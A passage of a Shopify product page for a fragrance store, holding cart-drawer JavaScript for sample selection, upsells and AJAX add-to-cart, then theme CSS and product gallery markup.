    const productItems = document.querySelectorAll(".g-cart-sample-selector .g-pdp-bundle-product");
  
    // Debounce function to delay execution
    function debounce(fn, delay) {
      let timeoutId;
      return function (...args) {
        clearTimeout(timeoutId);
        timeoutId = setTimeout(() => {
          fn.apply(this, args);
        }, delay);
      };
    }
  
    function filterProducts() {
      const query = searchInput.value.toLowerCase();
      productItems.forEach(item => {
        const title = item.querySelector(".g-pdp-bundle-product-title > span").textContent.toLowerCase();
        item.style.display = title.includes(query) ? "" : "none";
      });
    }
  
    // Listen for input with debounce
    searchInput.addEventListener("input", debounce(filterProducts, 300));
  
    document.querySelector(".g-cart-sample-selector-overlay").addEventListener("click", function(){
      document.querySelector(".g-cart-sample-selector").style.display = "none";
    });

    
  
  
  
    document.querySelectorAll(".g-cart-sample-selector .g-variant-buttons .g-variant-input").forEach(e => {
        e.innerHTML = "0";
    });
  
    function getTotalSelected() {
        let total = 0;
        document.querySelectorAll('.g-cart-sample-selector .g-pdp-bundle-product .g-variant-input').forEach(input => {
            total += parseInt(input.innerHTML, 10) || 0;
        });
        return total;
    }

    
    document.querySelector(".g-cart-sample-selector").addEventListener("click", function(event) {
      const plus = event.target.closest('.g-variant-plus');
      const minus = event.target.closest('.g-variant-minus');
      const variant = event.target.closest('.g-pdp-bundle-product');
    
      if (!variant || (!plus && !minus)) return;
    
      const input = variant.querySelector('.g-variant-input');
      let currentValue = parseInt(input.innerHTML, 10) || 0;
      let newValue = currentValue;
    
      if (plus) {
        const totalSelected = getTotalSelected();
        if (totalSelected < cartMaxSelection) {
          newValue++;
          cartUpdateFragrance(variant.getAttribute("data-name"), 1);
        }
      }
    
      if (minus) {
        newValue = Math.max(0, currentValue - 1);
        cartUpdateFragrance(variant.getAttribute("data-name"), -1);
      }
    
      input.innerHTML = newValue;
    
      const buttons = variant.querySelector('.g-variant-buttons');
      if (newValue > 0) {
        buttons.classList.remove('g-variant-unselected');
      } else {
        buttons.classList.add('g-variant-unselected');
      }
    
      const fragranceLeft = cartMaxSelection - getTotalSelected();
      const sampleBtn = document.querySelector(".g-cart-sample-button");
    
      if (fragranceLeft === 0) {
        sampleBtn.removeAttribute("disabled");
        sampleBtn.innerHTML = "DONE";
      } else {
        sampleBtn.setAttribute("disabled", true);
        sampleBtn.innerHTML = `SELECT <span id="cart-bundle-qty">${fragranceLeft}</span> FRAGRANCES`;
      }
    });

  
    function cartUpdateFragrance(name, quantityChange) {
      const index = cartSelectedFragrances.findIndex(f => f.name === name);
      if (index !== -1) {
        cartSelectedFragrances[index].quantity += quantityChange;
        if (cartSelectedFragrances[index].quantity <= 0) {
          cartSelectedFragrances.splice(index, 1);
        }
      } else if (quantityChange > 0) {
        cartSelectedFragrances.push({ name, quantity: quantityChange });
      }
    
      console.log(cartSelectedFragrances); // Optional: display the current state
    }

    document.querySelector('.g-cart-sample-button').addEventListener("click", function(){
      document.querySelector("#g-free-sample-scents").innerHTML = ``;
      cartSelectedFragrances.forEach((fragrant, index) => {
        document.querySelector("#g-free-sample-scents").insertAdjacentHTML(
          "beforeend",
          `<p class="g-cic-property">Option ${index + 1}: ${fragrant.quantity}x ${fragrant.name}</p>`
        );
      });

      document.querySelector(".g-cart-sample-selector").style.display = "none";
      document.querySelector("#choose_sample_scent").innerHTML = "CHANGE SELECTION";
    });


    




    // END CART SAMPLE SCRIPT

    function reinitializeCart() {
      



        if(document.querySelector('.product-toggle')){
          document.querySelectorAll('.product-toggle input[type="checkbox"]').forEach(toggle => {
            toggle.addEventListener('change', async function() {
              const id = "55230729453944";
              const linekey = this.getAttribute("data-line");
              if (this.checked) {
                fetch('/cart/add.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                    id: id,
                    quantity: 1,
                    sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
                })
                .then(res => res.json())
                .then(data => {
                  console.log('Custom bundle added:', data);
                  //reloadCart(data);
                  reloadCartOnly();
                })
                .catch(err => {
                  console.error('Error adding bundle:', err);
                });
              } else {
                console.log("REMOVE");
                const removeRes = await fetch('/cart/change.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                    line: linekey,
                    quantity: 0,
                    sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
                });
            
                const updatedCart = await removeRes.json();
                console.log('Item removed. Updated cart:', updatedCart);
                //reloadCart(updatedCart);
                reloadCartOnly();
              }
            });
          });
        }

        document.querySelectorAll(".g-cart-overlay, .g-close").forEach(e => {
            e.addEventListener("click", function(){
                gCloseCart();
            });
        });
      
        if(document.querySelector("#choose_sample_scent")){
          document.querySelector("#choose_sample_scent").addEventListener("click", function(){
            document.querySelector(".g-cart-sample-selector").style.display = "flex";
          }); 
        }

        if(document.querySelector("#g-cart-upgrade-btn")){
          document.querySelector("#g-cart-upgrade-btn").addEventListener("click", async function(){
            if (this.classList.contains('loading')) {
              return;
            }
            
            this.classList.add("loading");
            try {
              
              const parentKey = this.getAttribute("data-parent-key");
              await fetch('/cart/change.js', {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                  id: parentKey,
                  quantity: 0,
                  sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                })
              });
          
              const vid = this.getAttribute("data-vid");
              fetch('/cart/add.js', {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json'
                },
                body: JSON.stringify({
                  id: vid, 
                  quantity: 1,
                  sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                })
              })
              .then(response => response.json())
              .then(data => {
                //reloadCart(data);
                reloadCartOnly();
              })
              .catch((error) => {
                console.error('Error adding to cart:', error);
                this.classList.remove("loading");
              });
            } catch (error) {
              console.error('Error clearing cart:', error);
              this.classList.remove("loading");
            }
          });
        }
      
        document.querySelector(".g-cart-checkout").addEventListener("click", function(){
          console.log(cartSelectedFragrances);
          const showsample = "false";
          const samplethreshold = parseInt("");
          console.log(showsample, samplethreshold);
    
          let properties = {};
          const vid = "";
        
          cartSelectedFragrances.forEach((frag, index) => {
            properties[`Fragrance ${index + 1}`] = `${frag.quantity}x ${frag.name}`;
          });
    
          console.log(properties);
          if((showsample == "true" || showsample == true) && samplethreshold > 0){
            if (Object.keys(properties).length !== 0) {
              fetch('/cart/add.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                    id: vid,
                    quantity: 1,
                    properties: properties
                  })
              })
              .then(res => res.json())
              .then(data => {
                  console.log('Custom bundle added:', data);
                  window.location.href = "/checkout";
              })
              .catch(err => {
                  console.error('Error adding bundle:', err);
              });
            }else{
              console.log("JUST CHECKOUT!");
              window.location.href = "/checkout";
            }
          }else{
            console.log("JUST CHECKOUT!");
            window.location.href = "/checkout";
          }
        });

        new Swiper('.g-cart-upsells-slider', {
            grabCursor: true,
            slidesPerView: 1,
            spaceBetween: 10,
            navigation: {
                nextEl: '.g-cus-next',
                prevEl: '.g-cus-prev',
            }
        });


        document.querySelectorAll(".g-cart-upsell button").forEach(upsellBtn => {
          upsellBtn.addEventListener("click", function(){
            const vid = this.getAttribute("data-vid");
            fetch('/cart/add.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json'
              },
              body: JSON.stringify({
                id: vid, 
                quantity: 1,
                sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
              })
            })
            .then(response => response.json())
            .then(data => {
              console.log(data);
              reloadCartOnly();
              //reloadCart(data);
            })
            .catch((error) => {
              console.error('Error adding to cart:', error);
            });
  
          });
        });
  
        async function reloadCart(data){
          await checkFreeSample();
          console.debug(data);
          console.log("LOOOOADDDING>......");
          //document.querySelector('#g-cart-content').classList.add("g-cart-loading");
          //await checkFreeGift();
          
          const tempDiv = document.createElement('div');
          tempDiv.innerHTML = data.sections['sections--24763292582264__g_cart_drawer_bJrpAE'];
  
          const cartBubbleTemp = document.createElement("div");
          cartBubbleTemp.innerHTML = data.sections["cart-icon-bubble"];
          //document.querySelector("#cart-icon-bubble").innerHTML = cartBubbleTemp.innerHTML;
  
          const countEl = cartBubbleTemp.querySelector('.cart-count-bubble span[aria-hidden="true"]');
          const itemCount = countEl ? countEl.textContent.trim() : '0';
  
          document.querySelectorAll(".g-cart-count").forEach(count => {
            count.innerHTML = itemCount;
          });
  
          const innerDrawer = tempDiv.querySelector('.g-cart-drawer');
          if (innerDrawer) {
            document.querySelector('#g-cart-content').innerHTML = innerDrawer.outerHTML;

            requestAnimationFrame(() => {
              reinitializeCart();
            });
          }
          
          //reinitializeCart();
          console.log("DONE LOOOOADDDING>......");
          //document.querySelector('#g-cart-content').classList.remove("g-cart-loading");
        }

        async function checkFreeSample(){
          const use_normal_product = "false";
          
            
              let fst = 0;
            
          

          const variantId = "";
          if(variantId == ""){
            return;
          }
          
          // Step 1: Fetch the current cart
          const cartRes = await fetch('/cart.js');
          const cart = await cartRes.json();
      
          // Step 2: Find the item with the matching variant ID
          const item = cart.items.find(i => i.variant_id == variantId);
          
          console.log(cart.total_price, fst);
          if(cart.total_price < fst){
            try {
              if (!item) {
                console.warn('Variant not found in cart');
                return;
              }
          
              // Step 3: Remove the item by setting quantity to 0
              const removeRes = await fetch('/cart/change.js', {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                  id: item.key,
                  quantity: 0,
                  sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                })
              });
          
              const updatedCart = await removeRes.json();
              console.log('Item removed. Updated cart:', updatedCart);
              //reloadCart(updatedCart);
              reloadCartOnly();
            } catch (error) {
              console.error('Error removing item by variant ID:', error);
            }
          }else{
            if(use_normal_product == "true"){
              console.log("ADD FREE GIFT AS NORMAL PRODUCT!");
              //CHECK IF ITS NOT YET IN CART, IF YES, ADD IT!
              if (!item) {
                fetch('/cart/add.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json'
                  },
                  body: JSON.stringify({
                    id: variantId, 
                    quantity: 1,
                    sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
                })
                .then(response => response.json())
                .then(data => {
                  //reloadCart(data);
                  reloadCartOnly();
                })
                .catch((error) => {
                  console.error('Error adding to cart:', error);
                });
              }else{
                console.log("FREE GIFT ALREADY ADDED!");
              }
            
            }
          }

          
        }
  
        async function updateCartSellingPlan(key, qty, sellingplan){
          try {
              const response = await fetch('/cart/change.js', {
                  method: 'POST',
                  headers: {
                      'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                      id: key,
                      quantity: qty,
                      selling_plan: sellingplan,
                      sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
              });
      
              const data = await response.json();
              reloadCart(data);
              //reloadCartOnly();
          } catch (error) {
              console.error('Error updating cart:', error);
          }
        }
  
        function updateCartQuantity(key, qty){
          fetch('/cart/change.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json'
              },
              body: JSON.stringify({
                line: key,
                quantity: qty,
                sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
              })
            })
            .then(response => response.json())
            .then(data => {
              console.log(data);
              //reloadCartOnly();
              reloadCart(data);
            })
            .catch(error => {
              console.error('Error removing item:', error);
            });
        }
  
        document.querySelectorAll(".g-ci--remove").forEach(remove => {
          remove.addEventListener("click", function(){
            const key = parseInt(this.getAttribute("data-key"));
            updateCartQuantity(key, 0);         
          });
        });
  
        document.querySelectorAll(".g-plus").forEach(plus => {
          plus.addEventListener("click", function(){
            const key = parseInt(this.getAttribute("data-key"));
            let inputQty = parseInt(this.previousElementSibling.value);
            inputQty += 1;
            this.previousElementSibling.value = inputQty;
            updateCartQuantity(key, inputQty);
          });
        });
  
        document.querySelectorAll(".g-minus").forEach(plus => {
          plus.addEventListener("click", function(){
            const key = parseInt(this.getAttribute("data-key"));
            let inputQty = parseInt(this.nextElementSibling.value);
            inputQty -= 1;
            this.nextElementSibling.value = inputQty;
            updateCartQuantity(key, inputQty);
          });
        });
    }

    // Run once on initial load
    document.addEventListener("DOMContentLoaded", function () {
        reinitializeCart();
    });

    async function checkFreeSampleOnload(){
      const use_normal_product = "false";
      
        
          let fst = 0;
        
      

      const variantId = "";
      if(variantId == ""){
        return;
      }
      
      // Step 1: Fetch the current cart
      const cartRes = await fetch('/cart.js');
      const cart = await cartRes.json();
  
      // Step 2: Find the item with the matching variant ID
      const item = cart.items.find(i => i.variant_id == variantId);
      
      console.log(cart.total_price, fst);
      if(cart.total_price < fst){
        try {
          if (!item) {
            console.warn('Variant not found in cart');
            return;
          }
      
          // Step 3: Remove the item by setting quantity to 0
          const removeRes = await fetch('/cart/change.js', {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify({
              id: item.key,
              quantity: 0,
              sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
            })
          });
      
          const updatedCart = await removeRes.json();
          console.log('Item removed. Updated cart:', updatedCart);
          //reloadCart(updatedCart);
          reloadCartOnly();
        } catch (error) {
          console.error('Error removing item by variant ID:', error);
        }
      }else{
        if(use_normal_product == "true"){
          console.log("ADD FREE GIFT AS NORMAL PRODUCT!");
          //CHECK IF ITS NOT YET IN CART, IF YES, ADD IT!
          if (!item) {
            fetch('/cart/add.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json'
              },
              body: JSON.stringify({
                id: variantId, 
                quantity: 1,
                sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
              })
            })
            .then(response => response.json())
            .then(data => {
              //reloadCart(data);
              reloadCartOnly();
            })
            .catch((error) => {
              console.error('Error adding to cart:', error);
            });
          }else{
            console.log("FREE GIFT ALREADY ADDED!");
          }
        
        }
      }
    }

    // USAGE: document.dispatchEvent(new Event("gOpenCart"));
    document.addEventListener("gOpenCart", async () => {
      //gOpenCart();
      //document.querySelector('#g-cart-content').classList.add("g-cart-loading");
      try {
        const response = await fetch(`${window.Shopify.routes.root}cart?sections[]=cart-icon-bubble&sections[]=sections--24763292582264__g_cart_drawer_bJrpAE`);
        const data = await response.json();
        console.debug("Cart sections data:", data);
        await checkFreeSampleOnload();

        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = data['sections--24763292582264__g_cart_drawer_bJrpAE'];

        const cartBubbleTemp = document.createElement("div");
        cartBubbleTemp.innerHTML = data["cart-icon-bubble"];

        // const sectionEl = cartBubbleTemp.querySelector('#shopify-section-cart-icon-bubble');
        // const innerHTML = sectionEl ? sectionEl.innerHTML : '';

        const innerDrawer = tempDiv.querySelector('.g-cart-drawer');
        if (innerDrawer) {
          document.querySelector('#g-cart-content').innerHTML = innerDrawer.outerHTML;
        }

        const countEl = cartBubbleTemp.querySelector('.cart-count-bubble span[aria-hidden="true"]');
        const itemCount = countEl ? countEl.textContent.trim() : '0';

        document.querySelectorAll(".g-cart-count").forEach(count => {
          count.innerHTML = itemCount;
        });

        reinitializeCart();
        //document.querySelector(".g-cart-wrapper").classList.add("g-cart-open");
        document.querySelector(".g-cart-wrapper").style.display = "block";
        document.querySelector(".g-cart-drawer").classList.add("g-cart-open");
        document.querySelector("body").style.overflow = "hidden";
        if(document.querySelector(".g-pdp-cta button"))
          document.querySelector(".g-pdp-cta button").classList.remove("loading");

        //document.querySelector('#g-cart-content').classList.remove("g-cart-loading");
      } catch (error) {
        console.error("Error fetching cart sections:", error);
      }
    });

    async function reloadCartOnly(){
      try {
        const response = await fetch(`${window.Shopify.routes.root}cart?sections[]=cart-icon-bubble&sections[]=sections--24763292582264__g_cart_drawer_bJrpAE`);
        const data = await response.json();
        
        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = data['sections--24763292582264__g_cart_drawer_bJrpAE'];

        const cartBubbleTemp = document.createElement("div");
        cartBubbleTemp.innerHTML = data["cart-icon-bubble"];

        const innerDrawer = tempDiv.querySelector('.g-cart-drawer');
        if (innerDrawer) {
          document.querySelector('#g-cart-content').innerHTML = innerDrawer.outerHTML;
        }

        //document.querySelector("#cart-icon-bubble").innerHTML = cartBubbleTemp.innerHTML;

        reinitializeCart();
        // document.querySelector(".g-cart-wrapper").classList.add("g-cart-open");
        // document.querySelector("body").style.overflow = "hidden";
      } catch (error) {
        console.error("Error fetching cart sections:", error);
      }
    }

    // INTERCEPT /cart click
    document.addEventListener("click", function (e) {
      const link = e.target.closest("a");

      if (link && link.href.includes("/cart")) {
        e.preventDefault();
        document.dispatchEvent(new Event("gOpenCart"));
        //gOpenCart();
      }
    });

    // Listen for all form submissions on the page
    document.addEventListener('submit', function(event) {
        const form = event.target;
    
        // Check if the form action includes "/cart/add" (or any other specific condition)
        if (form.action.includes('/cart/add')) {
            event.stopImmediatePropagation();
            event.preventDefault(); // Prevent the default form submission
    
            console.log('Intercepted form submission to /cart/add');
    
            // Create FormData object to get all form inputs
            const formData = new FormData(form);
            console.log(formData);
    
            // Use fetch to send the form data via POST
            fetch(form.action, {
                method: 'POST',
                body: formData,
            })
            .then(response => {
                // Check if the response is ok (status 200-299)
                if (!response.ok) {
                    throw new Error(`HTTP error! Status: ${response.status}`);
                }
                return response.text(); // Read the response as text
            })
            .then(text => {
                // Trigger custom 'cartshow' event after successful form submission
                document.dispatchEvent(new Event("gOpenCart"));
            })
            .catch(error => {
                console.error('Error adding item to cart:', error);
            });
        }
    }, true);
</script>

</div>
<!-- END sections: header-group -->
<main
      id="MainContent"
      class="content-for-layout focus-none"
      role="main"
      tabindex="-1">
      <section id="shopify-section-template--24763292385656__main" class="shopify-section section"><style>

  .product-gallery {
    --product-gallery-gap: 1.5rem;
    --product-gallery-thumbnail-list-gap: 1rem .5rem;
    --product-gallery-thumbnail-size: 3.5rem;
    flex-direction: var(--product-gallery-flex-direction, column);
    align-items: start;
    gap: var(--product-gallery-gap) var(--product-gap, 0px);
    grid-area: product-gallery;
    display: flex;
    position: relative;
  }

  .product-gallery__zoom-button {
    z-index: 1;
    transition: opacity .2s, visibility .2s;
    position: absolute;
    inset-block-start: 1.25rem;
    inset-inline-end: 0;
  }

  .product-gallery__zoom-button--hidden {
    opacity: 0;
    visibility: hidden;
  }

  .product-gallery__image-list {
    row-gap: var(--product-gallery-gap);
    grid-auto-rows: max-content;
    grid-auto-columns: minmax(0, 1fr);
    width: 100%;
    display: grid;
  }

  .product-gallery__carousel {
    grid: var(--product-gallery-carousel-grid, auto / auto-flow 100%);
    align-items: start;
    gap: var(--product-gallery-carousel-gap, 1.5rem min(1.5rem, var(--container-gutter)));
    scroll-snap-type: var(--product-gallery-carousel-scroll-snap-type, x mandatory);
    display: grid;
    position: relative;
  }

  .product-gallery[allow-zoom] .product-gallery__media {
    cursor: var(--cursor-zoom-in-svg-url) 18 18, zoom-in;
  }

  .product-gallery__media > * {
    width: 100%;
  }

  .product-gallery__thumbnail-list {
    flex-shrink: 0;
    max-width: 100%;
    position: relative;
  }

  .product-gallery__thumbnail-scroller {
    grid-auto-columns: var(--product-gallery-thumbnail-size);
    grid-auto-flow: var(--product-gallery-thumbnail-list-grid-auto-flow, column);
    align-content: start;
    align-items: start;
    gap: var(--product-gallery-thumbnail-list-gap);
    max-height: var(--product-gallery-thumbnail-list-max-height, none);
    scroll-snap-type: both mandatory;
    overscroll-behavior: contain;
    scrollbar-width: none;
    grid-template-columns: none;
    display: grid;
    position: relative;
    overflow: auto;
  }

  .product-gallery__thumbnail-scroller::-webkit-scrollbar {
    display: none;
  }

  .product-gallery__thumbnail {
    border: 1px solid #0000;
    padding: 1px;
    transition: border-color .1s;
    position: relative;
  }

  .product-gallery__thumbnail[aria-current="true"] {
    border-color: currentColor;
  }

  .product-gallery__media-badge {
    position: absolute;
    inset-block-start: 3px;
    inset-inline-end: 3px;
  }

  .tap-area {
   position: relative;
  }

  .tap-area:before {
    content: "";
    position: absolute;
    inset: -.5rem;
  }

  .skio-free-delivery {
      background: #ffffff;
  }

  @media screen and (max-width: 999px) {
    .product-gallery__carousel-with-arrows {
      align-items: center;
      display: flex;
    }

    .product-gallery__carousel-with-arrows .product-gallery__media > img {
      width: 45vw;
      margin-inline: auto;
    }
  }

  @media screen and (min-width: 1000px) {
    .product-gallery__thumbnail-list {
      position: sticky;
      inset-block-start: calc(var(--sticky-area-height)  + 20px);
    }

    .product-gallery__media {
      scroll-margin-block-start: 1.25rem;
    }
  }
</style>

<section
  id="MainProduct-template--24763292385656__main"
  class="section-template--24763292385656__main-padding"
  style="background-color: #ffffff;"
  data-section="template--24763292385656__main"
>
  <div class="page-width"><style data-shopify>.section-template--24763292385656__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }

      @media screen and (min-width: 750px) {
        .section-template--24763292385656__main-padding {
          padding-top: 36px;
          padding-bottom: 36px;
        }
      }

      #MediaGallery-template--24763292385656__main {
        --desktop-thumbnails: 5;
        --mobile-thumbnails: 5;
      }</style>


    
<div class="product--thumbnail_slider flex md:block justify-between gap-32">
      <div class="w-1/2 md:w-full md:mt-12">
        
<media-gallery
  id="MediaGallery-template--24763292385656__main-duplicate"
  data-section="template--24763292385656__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
  class=" block overflow-x-hidden mb-24 md:mb-12"
>
  <div id="GalleryStatus-template--24763292385656__main" class="visually-hidden" role="status"></div>
    <slider-component
      class="main-gallery-slider"
      id="GalleryViewer-template--24763292385656__main-duplicate"
      data-pause-videos="true"
      data-update-active="true"
    ><ul
        id="Slider-Gallery-template--24763292385656__main-duplicate"
        class="swiper-wrapper p-0 m-0 items-start scroll-smooth"
        role="list"
      ><li
              id="Slide-template--24763292385656__main-64152896733560-duplicate"
              class="w-full slider__slide swiper-slide is-active"
              data-media-id="template--24763292385656__main-64152896733560"
              data-alt="Entice"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=246 246w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=493 493w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=600 600w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=713 713w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=823 823w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=990 990w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292385656__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=246 246w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=493 493w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=600 600w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=713 713w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=823 823w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=990 990w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64152896733560">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292385656__main-31591066632387-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292385656__main-31591066632387"
              data-alt="Entice"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
